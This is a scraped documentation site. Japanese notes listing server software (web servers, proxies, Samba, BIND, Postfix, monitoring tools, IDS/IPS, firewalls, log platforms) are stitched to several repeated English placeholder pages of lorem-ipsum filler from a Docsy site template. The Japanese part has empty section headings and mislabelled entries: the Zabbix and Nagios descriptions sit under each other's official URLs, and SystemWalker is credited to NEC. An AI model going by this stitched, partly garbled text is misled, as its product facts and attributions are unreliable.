Apacheは小規模なブログやホームページやECサイト(データ量が多くても処理速度が速いため)には向いているが、重要大人数が利用するようなWEBアプリケーションの構築には不向きと言える。
特徴
デメリット
NginxはOSSなWebサーバソフトウェア。 SMTP, POP3, IMAPのリバースプロキシの機能や、ロードバランサ、HTTPキャッシュなどの機能も持つ特徴がある。
特徴
デメリット
TLiteSpeedは無料かつオープンソースなWebサーバソフトウェアであり、Apacheの機能と互換性が多いWebサーバ。
特徴
デメリット
IIS(Internet Information Services)はMicrosoftが提供するWindows用無料のWebサーバーソフトのこと。
利用できる言語はASPやNETなどで信頼性が高いといった特徴がある。 またGUIで操作できるのもポイント。
OSSのプロキシサーバソフトウェア。 主にWebプロキシとして使用される。
公式サイト: http://www.squid-cache.org/
クライアントからのリクエストのキャッシュを行い、目的のWebサーバへのアクセスを中継する機能がある(proxy)。 また以下の特徴を持つ。
参考URL
| 説明 | URL |
|---|---|
| 【入門】Squid とは?proxy サーバーの構築方法 | https://hogetech.info/network/web/squid |
| How To Setup and Configure a Proxy – Squid Proxy | https://devopscube.com/setup-and-configure-proxy-server/ |
プロキシサーバの機能を提供するOSSのミドルウェア。負荷分散機能(ロードバランサ)もある。 主にリバースプロキシとして使用され、バックエンドのサーバへのトラフィックを効果的に分散することが可能。
公式サイト: https://www.haproxy.org/
軽量で高速な匿名性のあるプロキシサーバソフトウェア。 個人用途や小規模な環境向け。
公式サイト: https://tinyproxy.github.io/
SambaはWindowsネットワークで使用されるSMB/CIFSプロトコルを利用してWindowsでのファイル共有の仕組みを提供するファイルサーバソフトウェアのこと。 Linux系OSをWindowsファイルサーバーとして利用することが出来る。
機能としてはファイル共有のほかに、プリンタ共有、認証機能も提供する。 提供できる機能は以下の通り。
BINDはDNSサーバソフトウェアであり、多くのLinuxディストリビューションで採用されている。
Postfixはsendmailと互換性を持つ新規開発されたMTA。 高速動作と設定が簡単なのが特徴で、デフォルトで使用するMTAとして最も一般的となっている。 Postfixは単一のデーモンではなく複数のプログラムが協調して動作する。
MTA。
DovecotはPOP3/IMAP4に加えSSL/TLSに対応したMDA。
運用ミドルウェアはOS上にありそれ自体が特定の機能に特化しアプリケーションとして機能するソフトウェアのこと。
常時システムの障害を監視するミドルウェアがある。
監視する対象は、サーバーやストレージ、ネットワーク機器の稼働状況から、CPUやメモリ、ディスクの使用状況、プロセス監視、ログ監視などがある。
システム運用中に発生する定型作業を設定し、それぞれのジョブの順序やスケジュールを設定し、ジョブの自動実行ができるミドルウェアがある。
システムのバックアップを取得することに特化したミドルウェアでは、操作性の向上によりバックアップ対象を集中管理できる。
またバックアップやリストアをGUI操作できたり、運用効率を上げることが可能となる。
高可用性クラスタとは冗長化されたシステムを障害時に正常のものに切り替えるなどクラスタ管理機能に特化したミドルウェアのこと。
OSSの監視ソフトウェアでシステム、ネットワーク、サービスの監視とパフォーマンス管理を行うために使用される。Zabbixは、エージェントとエージェントレスの監視オプションを提供し、多くのプラットフォームで動作する。
また、リアルタイムのデータ収集、アラート通知、カスタマイズ可能なダッシュボード、トレンド分析などの機能がある。
公式サイト: https://www.nagios.org/
特徴は以下の通り。
OSSのネットワーク監視/管理ソフトウェア。 Nagiosはプラグインベースで拡張可能であり、システムの可用性とパフォーマンスを監視し、問題が発生した場合に適切なアラートを送信する。柔軟性とカスタマイズ性が高いのが特徴。
公式サイト: https://www.zabbix.com/jp
Hinemosは日立ソリューションズが開発したOSSの監視ミドルウェア。 特徴は以下の通り。
HP OpenViewはヒューレット・パッカード(旧名 HP)が開発した統合型のIT管理ソリューション。 現在はMicro Focus Operations Bridgeとして提供されている。 特徴は以下の通り。
日立製作所が開発した監視およびジョブ運用ミドルウェア。 JP1は伝統的なデータセンター環境で広く使用されている。
特徴は以下の通り。
SystemWalkerはNECが開発および提供している統合的な監視ツールおよびシステム管理ソフトウェアの製品群。大規模なIT環境を管理する組織や企業でよく使われる。 具体的には可用性の向上、トラブルの最小化、セキュリティの強化などを実現するために利用される。
特徴は以下の通り。
日本企業のユーピカが開発した監視およびジョブ運用ミドルウェア。
特徴は以下の通り。
ホストベースIDS/IPSエンジン。 ホストベースのIDS(HIDS)として使用されることが多いが、ネットワークモードではネットワーク上の侵入や異常を検知することもできる。
OSSのネットワークベースのIDS/IPS。 カスタマイズ可能なルールセットを使用して、ネットワークトラフィック上の潜在的な攻撃や異常を検知することが可能。
高速なネットワークIDS/IPSエンジン。 パケット解析、シグネチャベースの検知、マルウェア検出、異常検知など、幅広いセキュリティ機能がある。
ネットワーク監視およびセキュリティモニタリングのためのフレームワーク。 ネットワークトラフィックをリアルタイムに解析し、異常な振る舞いや攻撃を検出できる。
pfSenseはFreeBSDのOSベースのオープンソースのファイアウォールおよびルータープラットフォーム。
UntangleはLinuxのOSベースのオープンソースのネットワークセキュリティプラットフォーム。
OPNsenseはFreeBSDのOSベースのオープンソースのファイアウォールおよびセキュリティプラットフォーム。
特徴はpfSenseとほぼ同じ。
ELK Stackはログの収集、分析、可視化を行うための強力なツール。 Elasticsearchはデータの検索と分析に使用され、Logstashはログデータの収集と変換に使用され、Kibanaはデータの可視化とダッシュボードの作成に使用される。
Graylogはログデータの収集、検索、分析、ダッシュボードの作成に特化したオープンソースプラットフォーム。
Security Onionはセキュリティ監視とログ管理のためのオープンソースプラットフォームで、セキュリティイベントの検出と調査を行える。
Splunk LightはSplunkの無料バージョン。機能制限あり。
役に立つ様々なSaaS型のサービスの紹介。
SaaS型サーバ監視サービス。 無料プランあり。
公式サイト: https://ja.mackerel.io/
SaaS型サーバ監視サービス。 無料プランあり。
公式サイト: https://newrelic.com/jp
クライアントのプロキシ使用の検出をするサービス。
This is a placeholder page that shows you how to use this template site.
Think about your project’s features and use cases. Use these to choose your core tasks. Each granular use case (enable x, configure y) should have a corresponding tasks page or tasks page section. Users should be able to quickly refer to your core tasks when they need to find out how to do one specific thing, rather than having to look for the instructions in a bigger tutorial or example. Think of your tasks pages as a cookbook with different procedures your users can combine to create something more substantial.
You can give each task a page, or you can group related tasks together in a page, such as tasks related to a particular feature. As well as grouping related tasks in single pages, you can also group task pages in nested folders with an index page as an overview, as seen in this example site. Or if you have a small docset like the Docsy User Guide with no Tutorials or Concepts pages, consider adding your feature-specific pages at the top level of your docs rather than in a Tasks section.
Each task should give the user
This is a placeholder page. Replace it with your own content.
Text can be bold, italic, or strikethrough. Links should be blue with no underlines (unless hovered over).
There should be whitespace between paragraphs. Vape migas chillwave sriracha poutine try-hard distillery. Tattooed shabby chic small batch, pabst art party heirloom letterpress air plant pop-up. Sustainable chia skateboard art party banjo cardigan normcore affogato vexillologist quinoa meggings man bun master cleanse shoreditch readymade. Yuccie prism four dollar toast tbh cardigan iPhone, tumblr listicle live-edge VHS. Pug lyft normcore hot chicken biodiesel, actually keffiyeh thundercats photo booth pour-over twee fam food truck microdosing banh mi. Vice activated charcoal raclette unicorn live-edge post-ironic. Heirloom vexillologist coloring book, beard deep v letterpress echo park humblebrag tilde.
90’s four loko seitan photo booth gochujang freegan tumeric listicle fam ugh humblebrag. Bespoke leggings gastropub, biodiesel brunch pug fashion axe meh swag art party neutra deep v chia. Enamel pin fanny pack knausgaard tofu, artisan cronut hammock meditation occupy master cleanse chartreuse lumbersexual. Kombucha kogi viral truffaut synth distillery single-origin coffee ugh slow-carb marfa selfies. Pitchfork schlitz semiotics fanny pack, ugh artisan vegan vaporware hexagon. Polaroid fixie post-ironic venmo wolf ramps kale chips.
There should be no margin above this first sentence.
Blockquotes should be a lighter gray with a border along the left side in the secondary color.
There should be no margin below this final sentence.
This is a normal paragraph following a header. Knausgaard kale chips snackwave microdosing cronut copper mug swag synth bitters letterpress glossier craft beer. Mumblecore bushwick authentic gochujang vegan chambray meditation jean shorts irony. Viral farm-to-table kale chips, pork belly palo santo distillery activated charcoal aesthetic jianbing air plant woke lomo VHS organic. Tattooed locavore succulents heirloom, small batch sriracha echo park DIY af. Shaman you probably haven’t heard of them copper mug, crucifix green juice vape single-origin coffee brunch actually. Mustache etsy vexillologist raclette authentic fam. Tousled beard humblebrag asymmetrical. I love turkey, I love my job, I love my friends, I love Chardonnay!
Deae legum paulatimque terra, non vos mutata tacet: dic. Vocant docuique me plumas fila quin afuerunt copia haec o neque.
On big screens, paragraphs and headings should not take up the full container width, but we want tables, code blocks and similar to take the full width.
Scenester tumeric pickled, authentic crucifix post-ironic fam freegan VHS pork belly 8-bit yuccie PBR&B. I love this life we live in.
This is a blockquote following a header. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
This is a code block following a header.
Next level leggings before they sold out, PBR&B church-key shaman echo park. Kale chips occupy godard whatever pop-up freegan pork belly selfies. Gastropub Belinda subway tile woke post-ironic seitan. Shabby chic man bun semiotics vape, chia messenger bag plaid cardigan.
| What | Follows |
|---|---|
| A table | A header |
| A table | A header |
| A table | A header |
There’s a horizontal rule above and below this.
Here is an unordered list:
And an ordered list:
And an unordered task list:
And a “mixed” task list:
And a nested list:
Definition lists can be used with Markdown syntax. Definition headers are bold.
Tables should have bold headings and alternating shaded rows.
| Artist | Album | Year |
|---|---|---|
| Michael Jackson | Thriller | 1982 |
| Prince | Purple Rain | 1984 |
| Beastie Boys | License to Ill | 1986 |
If a table is too wide, it should scroll horizontally.
| Artist | Album | Year | Label | Awards | Songs |
|---|---|---|---|---|---|
| Michael Jackson | Thriller | 1982 | Epic Records | Grammy Award for Album of the Year, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Selling Album, Grammy Award for Best Engineered Album, Non-Classical | Wanna Be Startin’ Somethin’, Baby Be Mine, The Girl Is Mine, Thriller, Beat It, Billie Jean, Human Nature, P.Y.T. (Pretty Young Thing), The Lady in My Life |
| Prince | Purple Rain | 1984 | Warner Brothers Records | Grammy Award for Best Score Soundtrack for Visual Media, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Soundtrack/Cast Recording, Grammy Award for Best Rock Performance by a Duo or Group with Vocal | Let’s Go Crazy, Take Me With U, The Beautiful Ones, Computer Blue, Darling Nikki, When Doves Cry, I Would Die 4 U, Baby I’m a Star, Purple Rain |
| Beastie Boys | License to Ill | 1986 | Mercury Records | noawardsbutthistablecelliswide | Rhymin & Stealin, The New Style, She’s Crafty, Posse in Effect, Slow Ride, Girls, (You Gotta) Fight for Your Right, No Sleep Till Brooklyn, Paul Revere, Hold It Now, Hit It, Brass Monkey, Slow and Low, Time to Get Ill |
Code snippets like var foo = "bar"; can be shown inline.
Also, this should vertically align with thisand this.
Code can also be shown in a block element.
foo := "bar";
bar := "foo";
Code can also use syntax highlighting.
func main() {
input := `var foo = "bar";`
lexer := lexers.Get("javascript")
iterator, _ := lexer.Tokenise(nil, input)
style := styles.Get("github")
formatter := html.New(html.WithLineNumbers())
var buff bytes.Buffer
formatter.Format(&buff, style, iterator)
fmt.Println(buff.String())
}
Long, single-line code blocks should not wrap. They should horizontally scroll if they are too long. This line should be long enough to demonstrate this.
Inline code inside table cells should still be distinguishable.
| Language | Code |
|---|---|
| Javascript | var foo = "bar"; |
| Ruby | foo = "bar"{ |
Small images should be shown at their actual size.

Large images should always scale down and fit in the content container.

The photo above of the Spruce Picea abies shoot with foliage buds: Bjørn Erik Pedersen, CC-BY-SA.
Add some sections here to see how the ToC looks like. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
Inguina genus: Anaphen post: lingua violente voce suae meus aetate diversi. Orbis unam nec flammaeque status deam Silenum erat et a ferrea. Excitus rigidum ait: vestro et Herculis convicia: nitidae deseruit coniuge Proteaque adiciam eripitur? Sitim noceat signa probat quidem. Sua longis fugatis quidem genae.
Tilde photo booth wayfarers cliche lomo intelligentsia man braid kombucha vaporware farm-to-table mixtape portland. PBR&B pickled cornhole ugh try-hard ethical subway tile. Fixie paleo intelligentsia pabst. Ennui waistcoat vinyl gochujang. Poutine salvia authentic affogato, chambray lumbersexual shabby chic.
Plaid hell of cred microdosing, succulents tilde pour-over. Offal shabby chic 3 wolf moon blue bottle raw denim normcore poutine pork belly.
Stumptown PBR&B keytar plaid street art, forage XOXO pitchfork selvage affogato green juice listicle pickled everyday carry hashtag. Organic sustainable letterpress sartorial scenester intelligentsia swag bushwick. Put a bird on it stumptown neutra locavore. IPhone typewriter messenger bag narwhal. Ennui cold-pressed seitan flannel keytar, single-origin coffee adaptogen occupy yuccie williamsburg chillwave shoreditch forage waistcoat.
This is the final element on the page and there should be no margin below this.
This is a placeholder page. Replace it with your own content.
Text can be bold, italic, or strikethrough. Links should be blue with no underlines (unless hovered over).
There should be whitespace between paragraphs. Vape migas chillwave sriracha poutine try-hard distillery. Tattooed shabby chic small batch, pabst art party heirloom letterpress air plant pop-up. Sustainable chia skateboard art party banjo cardigan normcore affogato vexillologist quinoa meggings man bun master cleanse shoreditch readymade. Yuccie prism four dollar toast tbh cardigan iPhone, tumblr listicle live-edge VHS. Pug lyft normcore hot chicken biodiesel, actually keffiyeh thundercats photo booth pour-over twee fam food truck microdosing banh mi. Vice activated charcoal raclette unicorn live-edge post-ironic. Heirloom vexillologist coloring book, beard deep v letterpress echo park humblebrag tilde.
90’s four loko seitan photo booth gochujang freegan tumeric listicle fam ugh humblebrag. Bespoke leggings gastropub, biodiesel brunch pug fashion axe meh swag art party neutra deep v chia. Enamel pin fanny pack knausgaard tofu, artisan cronut hammock meditation occupy master cleanse chartreuse lumbersexual. Kombucha kogi viral truffaut synth distillery single-origin coffee ugh slow-carb marfa selfies. Pitchfork schlitz semiotics fanny pack, ugh artisan vegan vaporware hexagon. Polaroid fixie post-ironic venmo wolf ramps kale chips.
There should be no margin above this first sentence.
Blockquotes should be a lighter gray with a border along the left side in the secondary color.
There should be no margin below this final sentence.
This is a normal paragraph following a header. Knausgaard kale chips snackwave microdosing cronut copper mug swag synth bitters letterpress glossier craft beer. Mumblecore bushwick authentic gochujang vegan chambray meditation jean shorts irony. Viral farm-to-table kale chips, pork belly palo santo distillery activated charcoal aesthetic jianbing air plant woke lomo VHS organic. Tattooed locavore succulents heirloom, small batch sriracha echo park DIY af. Shaman you probably haven’t heard of them copper mug, crucifix green juice vape single-origin coffee brunch actually. Mustache etsy vexillologist raclette authentic fam. Tousled beard humblebrag asymmetrical. I love turkey, I love my job, I love my friends, I love Chardonnay!
Deae legum paulatimque terra, non vos mutata tacet: dic. Vocant docuique me plumas fila quin afuerunt copia haec o neque.
On big screens, paragraphs and headings should not take up the full container width, but we want tables, code blocks and similar to take the full width.
Scenester tumeric pickled, authentic crucifix post-ironic fam freegan VHS pork belly 8-bit yuccie PBR&B. I love this life we live in.
This is a blockquote following a header. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
This is a code block following a header.
Next level leggings before they sold out, PBR&B church-key shaman echo park. Kale chips occupy godard whatever pop-up freegan pork belly selfies. Gastropub Belinda subway tile woke post-ironic seitan. Shabby chic man bun semiotics vape, chia messenger bag plaid cardigan.
| What | Follows |
|---|---|
| A table | A header |
| A table | A header |
| A table | A header |
There’s a horizontal rule above and below this.
Here is an unordered list:
And an ordered list:
And an unordered task list:
And a “mixed” task list:
And a nested list:
Definition lists can be used with Markdown syntax. Definition headers are bold.
Tables should have bold headings and alternating shaded rows.
| Artist | Album | Year |
|---|---|---|
| Michael Jackson | Thriller | 1982 |
| Prince | Purple Rain | 1984 |
| Beastie Boys | License to Ill | 1986 |
If a table is too wide, it should scroll horizontally.
| Artist | Album | Year | Label | Awards | Songs |
|---|---|---|---|---|---|
| Michael Jackson | Thriller | 1982 | Epic Records | Grammy Award for Album of the Year, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Selling Album, Grammy Award for Best Engineered Album, Non-Classical | Wanna Be Startin’ Somethin’, Baby Be Mine, The Girl Is Mine, Thriller, Beat It, Billie Jean, Human Nature, P.Y.T. (Pretty Young Thing), The Lady in My Life |
| Prince | Purple Rain | 1984 | Warner Brothers Records | Grammy Award for Best Score Soundtrack for Visual Media, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Soundtrack/Cast Recording, Grammy Award for Best Rock Performance by a Duo or Group with Vocal | Let’s Go Crazy, Take Me With U, The Beautiful Ones, Computer Blue, Darling Nikki, When Doves Cry, I Would Die 4 U, Baby I’m a Star, Purple Rain |
| Beastie Boys | License to Ill | 1986 | Mercury Records | noawardsbutthistablecelliswide | Rhymin & Stealin, The New Style, She’s Crafty, Posse in Effect, Slow Ride, Girls, (You Gotta) Fight for Your Right, No Sleep Till Brooklyn, Paul Revere, Hold It Now, Hit It, Brass Monkey, Slow and Low, Time to Get Ill |
Code snippets like var foo = "bar"; can be shown inline.
Also, this should vertically align with thisand this.
Code can also be shown in a block element.
foo := "bar";
bar := "foo";
Code can also use syntax highlighting.
func main() {
input := `var foo = "bar";`
lexer := lexers.Get("javascript")
iterator, _ := lexer.Tokenise(nil, input)
style := styles.Get("github")
formatter := html.New(html.WithLineNumbers())
var buff bytes.Buffer
formatter.Format(&buff, style, iterator)
fmt.Println(buff.String())
}
Long, single-line code blocks should not wrap. They should horizontally scroll if they are too long. This line should be long enough to demonstrate this.
Inline code inside table cells should still be distinguishable.
| Language | Code |
|---|---|
| Javascript | var foo = "bar"; |
| Ruby | foo = "bar"{ |
Small images should be shown at their actual size.
Large images should always scale down and fit in the content container.
The photo above of the Spruce Picea abies shoot with foliage buds: Bjørn Erik Pedersen, CC-BY-SA.
Add some sections here to see how the ToC looks like. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
Inguina genus: Anaphen post: lingua violente voce suae meus aetate diversi. Orbis unam nec flammaeque status deam Silenum erat et a ferrea. Excitus rigidum ait: vestro et Herculis convicia: nitidae deseruit coniuge Proteaque adiciam eripitur? Sitim noceat signa probat quidem. Sua longis fugatis quidem genae.
Tilde photo booth wayfarers cliche lomo intelligentsia man braid kombucha vaporware farm-to-table mixtape portland. PBR&B pickled cornhole ugh try-hard ethical subway tile. Fixie paleo intelligentsia pabst. Ennui waistcoat vinyl gochujang. Poutine salvia authentic affogato, chambray lumbersexual shabby chic.
Plaid hell of cred microdosing, succulents tilde pour-over. Offal shabby chic 3 wolf moon blue bottle raw denim normcore poutine pork belly.
Stumptown PBR&B keytar plaid street art, forage XOXO pitchfork selvage affogato green juice listicle pickled everyday carry hashtag. Organic sustainable letterpress sartorial scenester intelligentsia swag bushwick. Put a bird on it stumptown neutra locavore. IPhone typewriter messenger bag narwhal. Ennui cold-pressed seitan flannel keytar, single-origin coffee adaptogen occupy yuccie williamsburg chillwave shoreditch forage waistcoat.
This is the final element on the page and there should be no margin below this.
This is a placeholder page. Replace it with your own content.
Text can be bold, italic, or strikethrough. Links should be blue with no underlines (unless hovered over).
There should be whitespace between paragraphs. Vape migas chillwave sriracha poutine try-hard distillery. Tattooed shabby chic small batch, pabst art party heirloom letterpress air plant pop-up. Sustainable chia skateboard art party banjo cardigan normcore affogato vexillologist quinoa meggings man bun master cleanse shoreditch readymade. Yuccie prism four dollar toast tbh cardigan iPhone, tumblr listicle live-edge VHS. Pug lyft normcore hot chicken biodiesel, actually keffiyeh thundercats photo booth pour-over twee fam food truck microdosing banh mi. Vice activated charcoal raclette unicorn live-edge post-ironic. Heirloom vexillologist coloring book, beard deep v letterpress echo park humblebrag tilde.
90’s four loko seitan photo booth gochujang freegan tumeric listicle fam ugh humblebrag. Bespoke leggings gastropub, biodiesel brunch pug fashion axe meh swag art party neutra deep v chia. Enamel pin fanny pack knausgaard tofu, artisan cronut hammock meditation occupy master cleanse chartreuse lumbersexual. Kombucha kogi viral truffaut synth distillery single-origin coffee ugh slow-carb marfa selfies. Pitchfork schlitz semiotics fanny pack, ugh artisan vegan vaporware hexagon. Polaroid fixie post-ironic venmo wolf ramps kale chips.
There should be no margin above this first sentence.
Blockquotes should be a lighter gray with a border along the left side in the secondary color.
There should be no margin below this final sentence.
This is a normal paragraph following a header. Knausgaard kale chips snackwave microdosing cronut copper mug swag synth bitters letterpress glossier craft beer. Mumblecore bushwick authentic gochujang vegan chambray meditation jean shorts irony. Viral farm-to-table kale chips, pork belly palo santo distillery activated charcoal aesthetic jianbing air plant woke lomo VHS organic. Tattooed locavore succulents heirloom, small batch sriracha echo park DIY af. Shaman you probably haven’t heard of them copper mug, crucifix green juice vape single-origin coffee brunch actually. Mustache etsy vexillologist raclette authentic fam. Tousled beard humblebrag asymmetrical. I love turkey, I love my job, I love my friends, I love Chardonnay!
Deae legum paulatimque terra, non vos mutata tacet: dic. Vocant docuique me plumas fila quin afuerunt copia haec o neque.
On big screens, paragraphs and headings should not take up the full container width, but we want tables, code blocks and similar to take the full width.
Scenester tumeric pickled, authentic crucifix post-ironic fam freegan VHS pork belly 8-bit yuccie PBR&B. I love this life we live in.
This is a blockquote following a header. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
This is a code block following a header.
Next level leggings before they sold out, PBR&B church-key shaman echo park. Kale chips occupy godard whatever pop-up freegan pork belly selfies. Gastropub Belinda subway tile woke post-ironic seitan. Shabby chic man bun semiotics vape, chia messenger bag plaid cardigan.
| What | Follows |
|---|---|
| A table | A header |
| A table | A header |
| A table | A header |
There’s a horizontal rule above and below this.
Here is an unordered list:
And an ordered list:
And an unordered task list:
And a “mixed” task list:
And a nested list:
Definition lists can be used with Markdown syntax. Definition headers are bold.
Tables should have bold headings and alternating shaded rows.
| Artist | Album | Year |
|---|---|---|
| Michael Jackson | Thriller | 1982 |
| Prince | Purple Rain | 1984 |
| Beastie Boys | License to Ill | 1986 |
If a table is too wide, it should scroll horizontally.
| Artist | Album | Year | Label | Awards | Songs |
|---|---|---|---|---|---|
| Michael Jackson | Thriller | 1982 | Epic Records | Grammy Award for Album of the Year, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Selling Album, Grammy Award for Best Engineered Album, Non-Classical | Wanna Be Startin’ Somethin’, Baby Be Mine, The Girl Is Mine, Thriller, Beat It, Billie Jean, Human Nature, P.Y.T. (Pretty Young Thing), The Lady in My Life |
| Prince | Purple Rain | 1984 | Warner Brothers Records | Grammy Award for Best Score Soundtrack for Visual Media, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Soundtrack/Cast Recording, Grammy Award for Best Rock Performance by a Duo or Group with Vocal | Let’s Go Crazy, Take Me With U, The Beautiful Ones, Computer Blue, Darling Nikki, When Doves Cry, I Would Die 4 U, Baby I’m a Star, Purple Rain |
| Beastie Boys | License to Ill | 1986 | Mercury Records | noawardsbutthistablecelliswide | Rhymin & Stealin, The New Style, She’s Crafty, Posse in Effect, Slow Ride, Girls, (You Gotta) Fight for Your Right, No Sleep Till Brooklyn, Paul Revere, Hold It Now, Hit It, Brass Monkey, Slow and Low, Time to Get Ill |
Code snippets like var foo = "bar"; can be shown inline.
Also, this should vertically align with thisand this.
Code can also be shown in a block element.
foo := "bar";
bar := "foo";
Code can also use syntax highlighting.
func main() {
input := `var foo = "bar";`
lexer := lexers.Get("javascript")
iterator, _ := lexer.Tokenise(nil, input)
style := styles.Get("github")
formatter := html.New(html.WithLineNumbers())
var buff bytes.Buffer
formatter.Format(&buff, style, iterator)
fmt.Println(buff.String())
}
Long, single-line code blocks should not wrap. They should horizontally scroll if they are too long. This line should be long enough to demonstrate this.
Inline code inside table cells should still be distinguishable.
| Language | Code |
|---|---|
| Javascript | var foo = "bar"; |
| Ruby | foo = "bar"{ |
Small images should be shown at their actual size.
Large images should always scale down and fit in the content container.
The photo above of the Spruce Picea abies shoot with foliage buds: Bjørn Erik Pedersen, CC-BY-SA.
Add some sections here to see how the ToC looks like. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
Inguina genus: Anaphen post: lingua violente voce suae meus aetate diversi. Orbis unam nec flammaeque status deam Silenum erat et a ferrea. Excitus rigidum ait: vestro et Herculis convicia: nitidae deseruit coniuge Proteaque adiciam eripitur? Sitim noceat signa probat quidem. Sua longis fugatis quidem genae.
Tilde photo booth wayfarers cliche lomo intelligentsia man braid kombucha vaporware farm-to-table mixtape portland. PBR&B pickled cornhole ugh try-hard ethical subway tile. Fixie paleo intelligentsia pabst. Ennui waistcoat vinyl gochujang. Poutine salvia authentic affogato, chambray lumbersexual shabby chic.
Plaid hell of cred microdosing, succulents tilde pour-over. Offal shabby chic 3 wolf moon blue bottle raw denim normcore poutine pork belly.
Stumptown PBR&B keytar plaid street art, forage XOXO pitchfork selvage affogato green juice listicle pickled everyday carry hashtag. Organic sustainable letterpress sartorial scenester intelligentsia swag bushwick. Put a bird on it stumptown neutra locavore. IPhone typewriter messenger bag narwhal. Ennui cold-pressed seitan flannel keytar, single-origin coffee adaptogen occupy yuccie williamsburg chillwave shoreditch forage waistcoat.
This is the final element on the page and there should be no margin below this.
This is a placeholder page. Replace it with your own content.
This is the section landing page.
This is a placeholder page. Replace it with your own content.
Text can be bold, italic, or strikethrough. Links should be blue with no underlines (unless hovered over).
There should be whitespace between paragraphs. Vape migas chillwave sriracha poutine try-hard distillery. Tattooed shabby chic small batch, pabst art party heirloom letterpress air plant pop-up. Sustainable chia skateboard art party banjo cardigan normcore affogato vexillologist quinoa meggings man bun master cleanse shoreditch readymade. Yuccie prism four dollar toast tbh cardigan iPhone, tumblr listicle live-edge VHS. Pug lyft normcore hot chicken biodiesel, actually keffiyeh thundercats photo booth pour-over twee fam food truck microdosing banh mi. Vice activated charcoal raclette unicorn live-edge post-ironic. Heirloom vexillologist coloring book, beard deep v letterpress echo park humblebrag tilde.
90’s four loko seitan photo booth gochujang freegan tumeric listicle fam ugh humblebrag. Bespoke leggings gastropub, biodiesel brunch pug fashion axe meh swag art party neutra deep v chia. Enamel pin fanny pack knausgaard tofu, artisan cronut hammock meditation occupy master cleanse chartreuse lumbersexual. Kombucha kogi viral truffaut synth distillery single-origin coffee ugh slow-carb marfa selfies. Pitchfork schlitz semiotics fanny pack, ugh artisan vegan vaporware hexagon. Polaroid fixie post-ironic venmo wolf ramps kale chips.
There should be no margin above this first sentence.
Blockquotes should be a lighter gray with a border along the left side in the secondary color.
There should be no margin below this final sentence.
This is a normal paragraph following a header. Knausgaard kale chips snackwave microdosing cronut copper mug swag synth bitters letterpress glossier craft beer. Mumblecore bushwick authentic gochujang vegan chambray meditation jean shorts irony. Viral farm-to-table kale chips, pork belly palo santo distillery activated charcoal aesthetic jianbing air plant woke lomo VHS organic. Tattooed locavore succulents heirloom, small batch sriracha echo park DIY af. Shaman you probably haven’t heard of them copper mug, crucifix green juice vape single-origin coffee brunch actually. Mustache etsy vexillologist raclette authentic fam. Tousled beard humblebrag asymmetrical. I love turkey, I love my job, I love my friends, I love Chardonnay!
Deae legum paulatimque terra, non vos mutata tacet: dic. Vocant docuique me plumas fila quin afuerunt copia haec o neque.
On big screens, paragraphs and headings should not take up the full container width, but we want tables, code blocks and similar to take the full width.
Scenester tumeric pickled, authentic crucifix post-ironic fam freegan VHS pork belly 8-bit yuccie PBR&B. I love this life we live in.
This is a blockquote following a header. Bacon ipsum dolor sit amet t-bone doner shank drumstick, pork belly porchetta chuck sausage brisket ham hock rump pig. Chuck kielbasa leberkas, pork bresaola ham hock filet mignon cow shoulder short ribs biltong.
This is a code block following a header.
Next level leggings before they sold out, PBR&B church-key shaman echo park. Kale chips occupy godard whatever pop-up freegan pork belly selfies. Gastropub Belinda subway tile woke post-ironic seitan. Shabby chic man bun semiotics vape, chia messenger bag plaid cardigan.
| What | Follows |
|---|---|
| A table | A header |
| A table | A header |
| A table | A header |
There’s a horizontal rule above and below this.
Here is an unordered list:
And an ordered list:
And an unordered task list:
And a “mixed” task list:
And a nested list:
Definition lists can be used with Markdown syntax. Definition headers are bold.
Tables should have bold headings and alternating shaded rows.
| Artist | Album | Year |
|---|---|---|
| Michael Jackson | Thriller | 1982 |
| Prince | Purple Rain | 1984 |
| Beastie Boys | License to Ill | 1986 |
If a table is too wide, it should scroll horizontally.
| Artist | Album | Year | Label | Awards | Songs |
|---|---|---|---|---|---|
| Michael Jackson | Thriller | 1982 | Epic Records | Grammy Award for Album of the Year, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Selling Album, Grammy Award for Best Engineered Album, Non-Classical | Wanna Be Startin’ Somethin’, Baby Be Mine, The Girl Is Mine, Thriller, Beat It, Billie Jean, Human Nature, P.Y.T. (Pretty Young Thing), The Lady in My Life |
| Prince | Purple Rain | 1984 | Warner Brothers Records | Grammy Award for Best Score Soundtrack for Visual Media, American Music Award for Favorite Pop/Rock Album, American Music Award for Favorite Soul/R&B Album, Brit Award for Best Soundtrack/Cast Recording, Grammy Award for Best Rock Performance by a Duo or Group with Vocal | Let’s Go Crazy, Take Me With U, The Beautiful Ones, Computer Blue, Darling Nikki, When Doves Cry, I Would Die 4 U, Baby I’m a Star, Purple Rain |
